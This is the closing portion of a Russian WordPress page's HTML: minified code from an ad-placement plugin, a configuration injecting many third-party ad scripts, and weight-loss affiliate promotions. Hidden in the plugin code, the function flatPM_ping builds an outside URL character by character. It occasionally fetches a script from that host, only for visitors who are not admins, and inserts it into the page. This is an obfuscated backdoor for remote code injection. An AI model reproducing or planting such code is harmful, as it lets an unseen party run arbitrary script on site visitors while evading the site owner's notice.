0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"8902","html":[{"fst":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"8914","html":[{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"8889","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167533' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"6\/100"}},"ID":"8886","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id='containerId182589' style=\"margin: 5px auto;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"12\/100"}},"ID":"8916","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"18\/100"}},"ID":"8903","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"24\/100"}},"ID":"8887","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182590' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182590,\n\t\t\tcontainerId: 'containerId182590'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"30\/100"}},"ID":"8910","html":[{"fst":"<div class=\"GEZEsn322976\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"36\/100"}},"ID":"8904","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"42\/100"}},"ID":"8890","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"48\/100"}},"ID":"8915","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId168758' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"54\/100"}},"ID":"8888","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"60\/100"}},"ID":"8892","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"66\/100"}},"ID":"8891","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"8899","html":[{"fst":"<style type=\"text\/css\">\n.ts_1_1639656060{align-items: flex-start; border-bottom: 1px solid #E7E7E7; border-top: 1px solid #E7E7E7; box-sizing: border-box; color: #e32400; display: flex; flex-direction: row; flex-wrap: wrap; justify-content: center; margin: 10px auto; padding: 5px; width: 100%; border: 1px;}.ts_1_1639656060 a{box-sizing: border-box; color: #9929bd; display: block; margin: 5px; padding: 5px; text-decoration: none; \/* width: 220px; *\/ text-align: center; width:30%;}.ts_1_1639656060 a img{display: block; height: 250px; margin: 0 auto 10px; max-width: 210px; object-fit: cover; width: 100%;}@media screen and (max-width: 468px){.ts_1_1639656060 a{width:50%;}}\n<\/style>\n<div class=\"ts_1_1639656060\">\n\t<a href=\"http:\/\/clicknpx.com\/CBUM\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/HkByZJYt\/biovittoria-2.jpg\" alt=\"\" \/>\n\t\tСтарт для Похудения за 149 руб\n\t<\/a>\n\t<a href=\"http:\/\/clicknpx.com\/CBUV\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/Z52dtGN9\/lipomax.jpg\" alt=\"\" \/>\n\t\tСбросить вес сейчас\n\t<\/a>\n\t<a href=\"http:\/\/clicknpx.com\/CBUX\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/2ykq7mst\/probioleptin.jpg\" alt=\"\" \/>\n\t\tПохудей без диеты!\n\t<\/a>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<style>\n.ts_1_1639656060{align-items: flex-start; border-bottom: 1px solid #E7E7E7; border-top: 1px solid #E7E7E7; box-sizing: border-box; color: #e32400; display: flex; flex-direction: row; flex-wrap: wrap; justify-content: center; margin: 10px auto; padding: 5px; width: 100%; border: 1px;}.ts_1_1639656060 a{box-sizing: border-box; color: #9929bd; display: block; margin: 5px; padding: 5px; text-decoration: none; \/* width: 220px; *\/ text-align: center; width:30%;}.ts_1_1639656060 a img{display: block; height: 250px; margin: 0 auto 10px; max-width: 210px; object-fit: cover; width: 100%;}@media screen and (max-width: 468px){.ts_1_1639656060 a{width:45%; \/* border: 2px solid #9929bd; *\/ margin: 1px; padding: 0px;}.ts_1_1639656060 a img{height: 150px; margin: 0 auto 10px; max-width: 210px;}}<\/style>\n<div class=\"ts_1_1639656060\">\n\t<a href=\"http:\/\/clicknpx.com\/CBUM\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/HkByZJYt\/biovittoria-2.jpg\" alt=\"\" \/>\n\t\tСтарт для Похудения за 149 руб\n\t<\/a>\n\t<a href=\"http:\/\/clicknpx.com\/CBUV\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/Z52dtGN9\/lipomax.jpg\" alt=\"\" \/>\n\t\tСбросить вес сейчас\n\t<\/a>\t\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by","ua","kz","az","tj","am"]},"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"simple":{"position":"4","fraction":"78\/100"}},"ID":"8900","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"84\/100"}},"ID":"8919","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"8901","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".social_box","search_all":"true"}},"ID":"8917","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172236' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"8918","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"8920","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"8921","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"8896","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"8905","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"8894","html":[{"fst":"<div style=\"width: 300px;height: 300px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"5","cookie":"true","whence":"2","indent":"0","after":"5","px_s":"seconds","close_window":"true"}},"ID":"8906","html":[{"fst":"<style type=\"text\/css\"> .ts_6_1639401173{background: #ffffff; border: 1px solid #ffffff; box-sizing: border-box; font-size: 18px; line-height: 20px; margin: 5px auto; padding: 0px 10px; width: 90%;}.ts_6_1639401173 p{margin: 0 !important; padding: 0 !important;}.ts_6_1639401173 .item_6{align-items: center; display: flex; flex-direction: row; flex-wrap: nowrap; justify-content: center; margin: 0 auto; max-width: 320px;}.ts_6_1639401173 img{height: auto; max-height: 110px; max-width: 10em; object-fit: cover;}.ts_6_1639401173 .box_6{display: block; margin: 0 0 0 1.5em;}.ts_6_1639401173 .title_6{color: #000000; font-size: 1.1em; font-weight: bold; margin: 0 0 0.5em;}.ts_6_1639401173 .desc_6{color: #000000; font-size: 0.9em; margin: 0 0 0.5em;}.ts_6_1639401173 a{background: #fdc02f; border-radius: 10px; box-sizing: border-box; color: #000000 !important; display: inline-block; margin: 0; padding: 8px 20px; text-align: center; text-decoration: none !important;}<\/style><div style=\"width:100vw; max-height: 120px; box-shadow: 1px -1px 3px -1px #797979!important; border: 1px solid #A6A7A8\"> <div class=\"ts_6_1639401173\"> <div class=\"item_6\"> <img src=\"https:\/\/static.offerrum.com\/networks\/ad1\/img\/offers_covers\/23227_r_100x100.png\" alt=\"\"\/> <div class=\"box_6\"> <div class=\"title_6\">ПОЛУЧИТЕ СВОЙ ПЛАН КЕТО ДИЕТЫ<\/div><div class=\"desc_6\"><\/div><a href=\"http:\/\/clicktnr.com\/CB7y\" target=\"_blank\">Получить<\/a> <\/div><\/div><\/div><\/div>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by","ua","kz","az","tj","am"]},"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"simple":{"position":"1"}},"ID":"8922","html":[{"fst":"<div class=\"ruiiyj322960\"><\/div><script>window.k_init=window.k_init || [];k_init.push({id: 'ruiiyj322960', type: 'cf', next: 0, page:  'https:\/\/experimentoria.ru\/', domain: 'hdbcell.com'});var s=document.createElement('script');s.setAttribute('async', true);s.setAttribute('charset', 'utf-8');s.setAttribute('data-cfasync', false);s.src='\/\/hdbcell.com\/e2h4tqk.js';document.head && document.head.appendChild(s);<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/747 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: seo-miheeff.ru @ 2024-10-03 02:59:01 by W3 Total Cache
-->